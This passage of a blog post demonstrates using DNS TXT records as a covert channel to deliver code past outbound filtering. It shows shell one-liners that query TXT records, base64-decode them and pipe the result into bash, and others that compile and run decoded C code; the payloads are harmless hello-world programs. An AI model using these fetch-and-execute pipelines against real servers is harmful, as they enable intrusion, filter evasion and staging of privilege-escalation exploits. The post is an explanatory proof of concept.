client]$ dig -t TXT txtline1.ckozler.net txtline2.ckozler.net | grep '^txt' | awk '{ print $5 }' | tr -d '"' | openssl enc -base64 -d | bash -s 
#!/usr/bin/env bash

echo "Hello world! I was downloaded from http://ckozler.net/remote_shell.txt.php with instructions from a TXT DNS record"
exit 0

client]$ dig -t TXT txtline1.ckozler.net txtline2.ckozler.net | grep '^txt' | awk '{ print $5 }' | tr -d '"' | openssl enc -base64 -d | bash -s  | bash -s
Hello world! I was downloaded from http://ckozler.net/remote_shell.txt.php with instructions from a TXT DNS record

</pre>
<p>So what happened? You can see that I can query txtline1.ckozler.net and get data&#8230;then txtline2.ckozler.net and get the second line of the base64 encoded strings. These two lines give me the lines from the bash script that is hosted at https://ckozler.net/remote_shell.txt.php. I then decode it and run it which then spits out &#8220;Hello world!&#8221;</p>
<p>The magic here is the base64 encoded data. Of course, I am sure IDS and IPS&#8217; can pick this up but base64 is a good, quick, and easy way to obfuscate data and try to hide</p>
<p>This example just proofs the concept of how to move data or instructions in between a remote external DNS server and a &#8220;secured&#8221; internal server</p>
<h2>Example 2</h2>
<p>Now we&#8217;re going to fetch some C code from TXT records and run it. The previous example assumes HTTP/HTTPS (port 80 and 443) outbound towards ckozler.net is open. Well, what if this isnt the case? What if we, for instance, see that the kernel on server &#8216;client&#8217; is susceptible to a privilege escalation exploit. Perfect! Lets get some code from DNS TXT records!</p>
<p><strong>Note</strong>: Click the arrow in the top right to open the shell code in another window</p>
<pre class="prettyprint lang-sh" data-start-line="1" data-visibility="visible" data-highlight="" data-caption=""># Get the first line of the base64 encoded C code
client]$ dig -t TXT c_code_line_1.ckozler.net | grep ^c_code_line
c_code_line_1.ckozler.net. 3599	IN	TXT	"I2luY2x1ZGUgPHN0ZGlvLmg+CmludCBtYWluKCkgewoJcHJpbnRmKCAiaGVsbG8g"

# Get the second line
client]$ dig -t TXT c_code_line_2.ckozler.net | grep ^c_code_line
c_code_line_2.ckozler.net. 3599	IN	TXT	"d29ybGRcbkkgd2FzIGRvd25sb2FkZWQgdGhyb3VnaCBhIFRYVCByZWNvcmQgYW5k"

# Get the third line
client]$ dig -t TXT c_code_line_3.ckozler.net | grep ^c_code_line
c_code_line_3.ckozler.net. 3599	IN	TXT	"IGNvbXBpbGVkIGxvY2FsbHkiICk7CglyZXR1cm4gMDsKfQo="

# Now get them all at once
client]$ dig -t TXT c_code_line_1.ckozler.net c_code_line_2.ckozler.net c_code_line_3.ckozler.net | grep ^c_code_line
c_code_line_1.ckozler.net. 3599	IN	TXT	"I2luY2x1ZGUgPHN0ZGlvLmg+CmludCBtYWluKCkgewoJcHJpbnRmKCAiaGVsbG8g"
c_code_line_2.ckozler.net. 3562	IN	TXT	"d29ybGRcbkkgd2FzIGRvd25sb2FkZWQgdGhyb3VnaCBhIFRYVCByZWNvcmQgYW5k"
c_code_line_3.ckozler.net. 3564	IN	TXT	"IGNvbXBpbGVkIGxvY2FsbHkiICk7CglyZXR1cm4gMDsKfQo="

# We still have quotes, want to get rid of them
client]$ dig -t TXT c_code_line_1.ckozler.net c_code_line_2.ckozler.net c_code_line_3.ckozler.net | grep ^c_code_line | awk '{ print $5 }'
"I2luY2x1ZGUgPHN0ZGlvLmg+CmludCBtYWluKCkgewoJcHJpbnRmKCAiaGVsbG8g"
"d29ybGRcbkkgd2FzIGRvd25sb2FkZWQgdGhyb3VnaCBhIFRYVCByZWNvcmQgYW5k"
"IGNvbXBpbGVkIGxvY2FsbHkiICk7CglyZXR1cm4gMDsKfQo="

# Now its cleaned up, its literal base64 encoded text
client]$ dig -t TXT c_code_line_1.ckozler.net c_code_line_2.ckozler.net c_code_line_3.ckozler.net | grep ^c_code_line | awk '{ print $5 }' | tr -d '"'
I2luY2x1ZGUgPHN0ZGlvLmg+CmludCBtYWluKCkgewoJcHJpbnRmKCAiaGVsbG8g
d29ybGRcbkkgd2FzIGRvd25sb2FkZWQgdGhyb3VnaCBhIFRYVCByZWNvcmQgYW5k
IGNvbXBpbGVkIGxvY2FsbHkiICk7CglyZXR1cm4gMDsKfQo=

# When we pass it to openssl -d we can see the actual text
client]$ dig -t TXT c_code_line_1.ckozler.net c_code_line_2.ckozler.net c_code_line_3.ckozler.net | grep ^c_code_line | awk '{ print $5 }' | tr -d '"' | openssl enc -base64 -d
#include &lt;stdio.h&gt;
int main() {
	printf( "hello world\nI was downloaded through a TXT record and compiled locally" );
	return 0;
}

# Now lets pass it to a file and compile it with GCC
client]$ dig -t TXT c_code_line_1.ckozler.net c_code_line_2.ckozler.net c_code_line_3.ckozler.net | grep ^c_code_line | \
&gt; awk '{ print $5 }' | tr -d '"' | \
&gt; openssl enc -base64 -d &gt; /var/tmp/txt.poc.c; gcc -o /var/tmp/txt.poc /var/tmp/txt.poc.c; /var/tmp/txt.poc
hello world
I was downloaded through a TXT record and compiled locally

client]$ 

</pre>
<p>So what you can see here is we were able to successfully move C code via TXT DNS records. Of course, large exploits would require many lines but things such as shell code privilege escalation exploits would be many less lines</p>
<p>I hope you found this post informative. Any mistakes I made or anything not clear please feel free to drop a line in the comments</p>
<p>Thanks!</p>


</div>



    <br>
    <div class="entry-tags text-left"></div>
 

</article><!-- #post-## -->


                                                                    <div class="padding-content white-color author-name">
                                        <div class="user-profile media">
    <div class="pull-left author-avater">
        <img alt='' src='https://secure.gravatar.com/avatar/80083f06ed3fd199579263244c00f389?s=110&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/80083f06ed3fd199579263244c00f389?s=220&#038;d=mm&#038;r=g 2x' class='avatar avatar-110 photo' height='110' width='110' loading='lazy'/>    </div>
    <div class="media-body">
        <div class="profile-heading">
            <h3><a href="https://ckozler.net/author/ckozleradmin/" title="Posts by Charles" rel="author">Charles</a></h3>
        </div>
        <div class="website-link"></div>
        <div class="author-description">
                    </div>

            
    </div>
</div><!-- .user-profile -->                                    </div>
                                
                                                                    <div class="white-color liana-nav post-nav-area">
                                                    
            <nav class="next-previous-post clearfix media" role="navigation">
                <div class="row">
                    <!-- Previous Post -->
                    <div class="previous-post col-sm-6 pull-left">
                        <div class="nav-previous"><i class="fa fa-angle-double-left"></i> <a href="https://ckozler.net/iomonitor-wrapper-script-for-ioping/" rel="prev">iomonitor &#8211; wrapper script for ioping</a></div>                    </div>

                    <!-- Next Post -->
                    <div class="next-post col-sm-6 pull-right text-right">
                        <div class="nav-next"><a href="https://ckozler.net/hybrid-cloud-from-home-using-digitalocean/" rel="next">Hybrid cloud from home using DigitalOcean</a> <i class="fa fa-angle-double-right"></i></div>                    </div>
                </div>
            </nav><!-- .navigation -->
            
                                                
                                    </div>
                                

                                                                                <div class="padding-content white-color margin-top-40">
                                                
<div id="comments" class="comments-area">

            <h2 class="comments-title">
            One thought on &ldquo;<span>Using DNS TXT Record Abuse for Exploiting Servers</span>&rdquo;        </h2><!-- .comments-title -->

        
        <ol class="comment-list">
            		<li id="comment-6" class="pingback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href='http://techrights.org/2017/05/18/past-three-days/' rel='external nofollow ugc' class='url'>Links 18/5/2017: Catching Up With the Past Three Days | Techrights</a> 			</div>
		</li><!-- #comment-## -->
        </ol><!-- .comment-list -->

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/using-dns-txt-record-abuse-for-exploiting-servers/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ckozler.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='33' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="356267ff1d" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="223"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>
</div><!-- #comments -->
                                            </div>
                                        

                            
                                            </main> <!-- /.site-main -->
                </div>  <!-- /.content-area -->
            </div> <!-- /col -->

            <!-- Blogsidebar -->
            
            <div class="col-md-4">
            <div class="primary-sidebar widget-area" role="complementary">
                
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h1 class="widget-title">Recent Posts</h1>
		<ul>
											<li>
					<a href="https://ckozler.net/amazon-sso-with-mfa-using-duo/">Amazon SSO with MFA Using Duo</a>
									</li>
											<li>
					<a href="https://ckozler.net/vsrx-cluster-on-ovirtrhev/">vSRX Cluster on oVirt/RHEV</a>
									</li>
											<li>
					<a href="https://ckozler.net/hybrid-cloud-from-home-using-digitalocean/">Hybrid cloud from home using DigitalOcean</a>
									</li>
											<li>
					<a href="https://ckozler.net/using-dns-txt-record-abuse-for-exploiting-servers/" aria-current="page">Using DNS TXT Record Abuse for Exploiting Servers</a>
									</li>
											<li>
					<a href="https://ckozler.net/iomonitor-wrapper-script-for-ioping/">iomonitor &#8211; wrapper script for ioping</a>
									</li>
					</ul>

		</aside><aside id="liana_about_widget-3" class="widget liana_about_widget"><h1 class="widget-title">About Author</h1>
		<div class="about-widget">

							<img class="img-responsive about-image" src="https://ckozler.net/wp-content/uploads/2019/07/circle-cropped-1.png"
				     alt="About Author"/>
			
							<div class="about-me-name">Charles</div>
			
							<div class="about-me-content">About me</div>
			
		</div>

		</aside><aside id="archives-4" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://ckozler.net/2018/09/'> September 2018 &nbsp;(1)</option>
	<option value='https://ckozler.net/2018/03/'> March 2018 &nbsp;(1)</option>
	<option value='https://ckozler.net/2017/06/'> June 2017 &nbsp;(1)</option>
	<option value='https://ckozler.net/2017/05/'> May 2017 &nbsp;(3)</option>
	<option value='https://ckozler.net/2017/03/'> March 2017 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="search-4" class="widget widget_search"><h1 class="widget-title">Search</h1><form role="search" method="get" class="search-form" action="https://ckozler.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="meta-4" class="widget widget_meta"><h1 class="widget-title">Meta</h1>
		<ul>
						<li><a rel="nofollow" href="https://ckozler.net/wp-login.php">Log in</a></li>
			<li><a href="https://ckozler.net/feed/">Entries feed</a></li>
			<li><a href="https://ckozler.net/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>            </div>
        </div>
    
        </div> <!-- /.row -->
    </div> <!-- /.container -->
</div>

<footer id="footer">
	<div class="container">
		<div class="row">
			<div class="footer-top"></div>
		</div>
	</div>

    <div class="container">
     <div class="row">
	  <div class="col-md-12">
	  	<div class="footer-bottom">
		 <div class="col-md-6 copy-right-text text-left">
		
         </div>
         <div class="col-md-6 text-right liana-social">
		                        <div class="footer-social-icons">
                                                                                                                                                                                                                                                                <a class="btn btn-social" href="https://www.linkedin.com/in/charles-kozler-19b0a1a0/"><i class="fa fa-linkedin"></i></a>
                                                                                                                                                                                                   </div> 
                        </div>
                                        </div>
				</div>
				</div>
          </div><!-- /footer-bottom contanier -->

</footer><!-- /#Footer -->

    <div class="scroll-up">
        <a href="#"><i class="fa fa-angle-up"></i></a>
    </div>
<!-- Scroll Up -->

<script type='text/javascript' src='https://ckozler.net/wp-content/themes/liana/assets/js/bootstrap.min.js?ver=3.3.6' id='jquery-bootstrap-js'></script>
<script type='text/javascript' src='https://ckozler.net/wp-content/themes/liana/assets/js/jquery.slicknav.js' id='jquery-slicknav-js'></script>
<script type='text/javascript' src='https://ckozler.net/wp-content/themes/liana/assets/js/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://ckozler.net/wp-content/themes/liana/assets/js/scripts.js' id='liana-scripts-js'></script>
<script type='text/javascript' src='https://ckozler.net/wp-includes/js/comment-reply.min.js?ver=6.0.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ckozler.net/wp-content/plugins/mivhak/vendor/askupa-software/amarkal-framework/Assets/js/select2.min.js?ver=0.3.7' id='select2-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.3/ace.js?ver=1.2.3' id='ace-editor-js'></script>
<script type='text/javascript' id='mivhak-js-extra'>
/* <![CDATA[ */
var mivhak_settings = {"line_numbers":"1","auto_assign":"PRE","show_meta":"1","min_lines":"1","default_lang":"","font_size":"12","theme":"chrome","version":"1.3.6","lang_list":{"abap":"ABAP","abc":"ABC","actionscript":"ActionScript","ada":"Ada","apache_conf":"ApacheConf","applescript":"AppleScript","asciidoc":"AsciiDoc","assembly_x86":"Assembly x86","autohotkey":"AutoHotkey","batchfile":"Batch File","c9search":"c9search","c_cpp":"C\/C++","cirru":"cirru","clojure":"Clojure","cobol":"COBOL","coffee":"CoffeeScript","coldfusion":"ColdFusion","csharp":"C#","css":"CSS","curly":"Curly","d":"D","dart":"Dart","diff":"diff","django":"Django","dockerfile":"Dockerfile","dot":"DOT","eiffel":"Eiffel","ejs":"EJS","elixir":"Elixir","elm":"Elm","erlang":"Erlang","forth":"Forth","ftl":"FTL","gcode":"G-Code","gherkin":"Gherkin","gitignore":"gitignore","glsl":"GLSL","gobstones":"gobstones","golang":"Go","groovy":"Groovy","haml":"Haml","handlebars":"Handlebars","haskell":"Haskell","haxe":"Haxe","html":"HTML","html_elixir":"HTML Elixir","html_ruby":"HTML Ruby","ini":"INI","io":"io","jack":"JACK","jade":"Jade","java":"Java","javascript":"JavaScript","json":"JSON","jsoniq":"JSONiq","jsp":"JSP","jsx":"JSX","julia":"Julia","latex":"LaTex","lean":"Lean","less":"Less","liquid":"Liquid","lisp":"Lisp","livescript":"LiveScript","logiql":"LogiQL","lsl":"LSL","lua":"Lua","luapage":"Luapage","lucene":"Lucene","makefile":"Makefile","markdown":"Markdown","mask":"Mask","matlab":"MATLAB","maze":"Maze","mel":"MEL","mipsassembler":"MIPS Assembler","mushcode":"MUSHCode","mysql":"MySQL","nix":"nix","nsis":"NSIS","objectivec":"Objective-C","ocaml":"OCaml","pascal":"Pascal","perl":"Perl","pgsql":"pgSQL","php":"PHP","plain_text":"Plain Text","powershell":"PowerShell","praat":"Praat","prolog":"Prolog","properties":"Properties","protobuf":"Protocol Bufffers","python":"Python","r":"R","razor":"Razor","rdoc":"RDoc","rhtml":"rhtml","rst":"reStructuredText","ruby":"Ruby","rust":"Rust","sass":"Sass","scad":"SCAD","scala":"Scala","scheme":"Scheme","scss":"SCSS","sh":"sh","sjs":"SJS","smarty":"Smarty","snippets":"Snippets","soy_template":"Soy Template","space":"Space","sql":"SQL","sqlserver":"SQLServer","stylus":"Stylus","svg":"SVG","swift":"Swift","swig":"Swig","tcl":"Tcl","tex":"Tex","text":"Text","textile":"Textile","toml":"Toml","twig":"Twig","typescript":"TypeScript","vala":"Vala","vbscript":"VBScript","velocity":"Velocity","verilog":"Verilog","vhdl":"VHDL","wollok":"Wollok","xml":"XML","xquery":"XQuery","yaml":"YAML"},"i18n":["line","lines","Copy this code to clipboard","Open this code in a new window","Wrap lines","Show code","About"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://ckozler.net/wp-content/plugins/mivhak/assets/js/mivhak.min.js?ver=1.3.6' id='mivhak-js'></script>
<script defer type='text/javascript' src='https://ckozler.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1661517359' id='akismet-frontend-js'></script>
        <script>if( typeof QTags !== 'undefined' ){QTags.addButton( 'pre', 'pre', '<pre>', '</pre>\n', 'p', '', 105 );}</script>
    
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://ckozler.net/wp-content/plugins/mivhak/assets/svg/copy.svg
body_size: 685
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<path d="M320,128V0H96L0,96v288h192v128h320V128H320z M96,45.255V96H45.255L96,45.255z M32,352V128h96V32h160v96l-96,96v128H32z
	 M288,173.255V224h-50.745L288,173.255z M480,480H224V256h96v-96h160V480z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.3/theme-chrome.js
body_size: 142
content:
define("ace/theme/chrome",["require","exports","module","ace/lib/dom"],function(e,t,n){t.isDark=!1,t.cssClass="ace-chrome",t.cssText='.ace-chrome .ace_gutter {background: #ebebeb;color: #333;overflow : hidden;}.ace-chrome .ace_print-margin {width: 1px;background: #e8e8e8;}.ace-chrome {background-color: #FFFFFF;color: black;}.ace-chrome .ace_cursor {color: black;}.ace-chrome .ace_invisible {color: rgb(191, 191, 191);}.ace-chrome .ace_constant.ace_buildin {color: rgb(88, 72, 246);}.ace-chrome .ace_constant.ace_language {color: rgb(88, 92, 246);}.ace-chrome .ace_constant.ace_library {color: rgb(6, 150, 14);}.ace-chrome .ace_invalid {background-color: rgb(153, 0, 0);color: white;}.ace-chrome .ace_fold {}.ace-chrome .ace_support.ace_function {color: rgb(60, 76, 114);}.ace-chrome .ace_support.ace_constant {color: rgb(6, 150, 14);}.ace-chrome .ace_support.ace_type,.ace-chrome .ace_support.ace_class.ace-chrome .ace_support.ace_other {color: rgb(109, 121, 222);}.ace-chrome .ace_variable.ace_parameter {font-style:italic;color:#FD971F;}.ace-chrome .ace_keyword.ace_operator {color: rgb(104, 118, 135);}.ace-chrome .ace_comment {color: #236e24;}.ace-chrome .ace_comment.ace_doc {color: #236e24;}.ace-chrome .ace_comment.ace_doc.ace_tag {color: #236e24;}.ace-chrome .ace_constant.ace_numeric {color: rgb(0, 0, 205);}.ace-chrome .ace_variable {color: rgb(49, 132, 149);}.ace-chrome .ace_xml-pe {color: rgb(104, 104, 91);}.ace-chrome .ace_entity.ace_name.ace_function {color: #0000A2;}.ace-chrome .ace_heading {color: rgb(12, 7, 255);}.ace-chrome .ace_list {color:rgb(185, 6, 144);}.ace-chrome .ace_marker-layer .ace_selection {background: rgb(181, 213, 255);}.ace-chrome .ace_marker-layer .ace_step {background: rgb(252, 255, 0);}.ace-chrome .ace_marker-layer .ace_stack {background: rgb(164, 229, 101);}.ace-chrome .ace_marker-layer .ace_bracket {margin: -1px 0 0 -1px;border: 1px solid rgb(192, 192, 192);}.ace-chrome .ace_marker-layer .ace_active-line {background: rgba(0, 0, 0, 0.07);}.ace-chrome .ace_gutter-active-line {background-color : #dcdcdc;}.ace-chrome .ace_marker-layer .ace_selected-word {background: rgb(250, 250, 255);border: 1px solid rgb(200, 200, 250);}.ace-chrome .ace_storage,.ace-chrome .ace_keyword,.ace-chrome .ace_meta.ace_tag {color: rgb(147, 15, 128);}.ace-chrome .ace_string.ace_regex {color: rgb(255, 0, 0)}.ace-chrome .ace_string {color: #1A1AA6;}.ace-chrome .ace_entity.ace_other.ace_attribute-name {color: #994409;}.ace-chrome .ace_indent-guide {background: url("[data-uri]") right repeat-y;}';var r=e("../lib/dom");r.importCssString(t.cssText,t.cssClass)})

--- FILE ---
content_type: image/svg+xml
request_url: https://ckozler.net/wp-content/plugins/mivhak/assets/svg/expand.svg
body_size: 835
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="16px" height="16px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve">
<path d="M13.961,2.309c-0.051-0.122-0.148-0.22-0.27-0.27L13.5,2h-5C8.224,2,8,2.224,8,2.5S8.224,3,8.5,3h3.793L3,12.293V8.5
	C3,8.224,2.776,8,2.5,8S2,8.224,2,8.5v5.002l0.038,0.189l0.104,0.156l0.004,0.006l0.004,0.004l0.158,0.104L2.5,14h5
	C7.776,14,8,13.775,8,13.5S7.776,13,7.5,13H3.707L13,3.707V7.5C13,7.776,13.225,8,13.5,8S14,7.776,14,7.5v-5L13.961,2.309z"/>
</svg>